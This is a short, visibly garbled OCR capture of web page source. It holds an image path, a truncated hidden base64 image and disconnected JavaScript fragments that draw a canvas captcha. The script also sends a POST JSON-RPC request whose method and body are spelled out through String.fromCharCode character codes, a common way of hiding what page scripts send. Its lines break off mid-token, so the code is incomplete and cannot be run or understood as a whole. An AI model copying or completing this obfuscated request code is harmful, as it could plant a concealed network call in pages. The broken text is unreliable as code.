
DlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" o
'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEF
th();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.rand
t fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Str
9,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,10
.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i